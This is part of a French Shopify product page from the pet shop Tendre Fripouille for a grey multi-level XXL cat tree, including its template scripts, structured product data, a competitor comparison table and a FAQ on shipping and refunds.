<script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/media-gallery.js?v=149794636457678587381726801254" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23565003424063__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23565003424063__main"]') ||
        document.querySelector('variant-selects[data-section="template--23565003424063__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23565003424063__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23565003424063__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables",
      "url": "https:\/\/tendrefripouille.com\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables",
      "image": [
          "https:\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img1.png?v=1749203060\u0026width=1920"
        ],
      "description": "\n    Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables – Découverte et Caractéristiques\n    Découvrez les Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables, un accessoire incontournable qui allie style et fonctionnalité.\n    Caractéristiques Principales des Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables\n    \n    ARBRE A CHAT GRIS A PLUSIEURS NIVEAUX AVEC PERCHOIRS CONFORTABLES\nSi vous cherchez un moyen de divertir votre chat tout en lui offrant un endroit confortable pour se détendre, ne cherchez pas plus loin que notre arbre à chat gris à plusieurs niveaux avec perchoirs confortables\nFabriqué à partir de matériaux de qualité supérieure, cet arbre à chat est conçu pour offrir à votre chat des heures de plaisir tout en maintenant un design élégant qui convient à tous les types de décor.\n\nCONÇU POUR LE CONFORT\nNotre arbre à chat gris à plusieurs niveaux est équipé de perchoirs confortables qui permettent à votre chat de se reposer et de jouer en toute sécurité\nLes perchoirs sont recouverts de peluche douce pour offrir un confort optimal, et les poteaux en sisal offrent une surface idéale pour que votre chat aiguise ses griffes.\n\nUN DESIGN ÉLÉGANT\nCet arbre à chat au design élégant gris est équipé de plusieurs niveaux qui permettent à votre chat de sauter, de grimper et de se cacher\n    \n    La Qualité et l'Élégance des Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables\n    Ce produit a été conçu avec attention pour garantir une qualité supérieure, ajoutant une touche d'élégance à votre quotidien.\n    \nDécouvrez notre Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables, un choix parfait pour les amoureux des animaux. Conçu avec soin, notre produit allie fonctionnalité et style pour offrir une expérience exceptionnelle à votre compagnon.\nCe produit se distingue par sa qualité supérieure, garantissant durabilité et confort. N'attendez plus pour offrir le meilleur à votre animal de compagnie.\nCaractéristiques :\n\nHaute qualité de fabrication\nDesign moderne et élégant\nConfort optimal pour votre animal\nFacile à utiliser et à entretenir\n\nParcourez notre sélection et trouvez le produit parfait pour votre fidèle compagnon. Achetez maintenant et profitez d'une livraison rapide!",
      "sku": "14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342",
      "brand": {
        "@type": "Brand",
        "name": "Tendre Fripouille"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342","availability" : "http://schema.org/InStock",
            "price" : 164.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tendrefripouille.com\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables?variant=47740048179519"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23565003424063__icon_bar_dVWR4m" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-multicolumn.css?v=153465351708105986681726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" media="print" onload="this.media='all'">
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23565003424063__icon_bar_dVWR4m-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__icon_bar_dVWR4m-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__icon_bar_dVWR4m.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--23565003424063__icon_bar_dVWR4m color-background-1 gradient  background-none no-heading">
  <div class="page-width section-template--23565003424063__icon_bar_dVWR4m-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--23565003424063__icon_bar_dVWR4m"
        role="list"
      ><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/france_picto.svg?v=1726808335"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>ENTREPRISE ET ATELIER DE GRAVURE BASÉ EN FRANCE</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/paiement_securise_picto.svg?v=1726808380"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>PAIEMENT SÉCURISÉ</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/timer_picto.svg?v=1726808444"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>EXPÉDITION SOUS 72H</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/camion_picto.svg?v=1726808486"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>FRAIS DE PORT OFFERT</strong></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/section-rich-text.css?v=21490165479276866751726801255" media="print" onload="this.media='all'">

<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-rich-text.css?v=21490165479276866751726801255" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Qui sommes nous ?</span>
              </h2><div class="rich-text__text rte" >
                <p>Avant d'être Tendre Fripouille (Univers des Animaux Chiens et Chats), nous sommes une équipe de passionnés dévoués à l'univers captivant des accessoires et des objets pour animaux de compagnie. Nous sommes fiers de partager notre passion avec vous et de vous offrir une expérience unique dans le monde des produits pour chiens et chats.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23565003424063__comparison_table_UCFFhC" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-comparison-table.css?v=52347495145966372191726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23565003424063__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23565003424063__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table content-and-comparison-table--no-content">
      <div class="content-container center"></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Tendre Fripouille</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Concurrents</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Qualité garantie</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Engagement solidaire</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Expérience unique</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-tickers.css?v=30346802988262109031726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Livraison GRATUITE
      </p><p class="horizontal-ticker__item">
        Entreprise Française
      </p>
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-accordion.css?v=22003886003924015001726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/collapsible-content.css?v=154343504084608763171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Comment puis-je suivre ma commande ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Une fois votre commande expédiée, vous recevrez un email avec un lien pour suivre son statut en temps réel.</p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Je me suis trompé dans ma commande, puis-je la modifier ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Pas de problème, envoyez nous un mail au plus vite et nous effectuerons le nécessaire.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Je n'ai pas reçu ma commande
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Si votre commande n'a pas été livrée ou encore perdue, vous pouvez contacter le service après vente via la rubrique contactez-nous qui se chargerons de faire le nécessaire.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Comment me faire rembourser ma commande ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Vous disposez de 14 jours de rétractation après avoir reçu votre commande. Contactez notre service pour être remboursé entièrement de votre commande.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

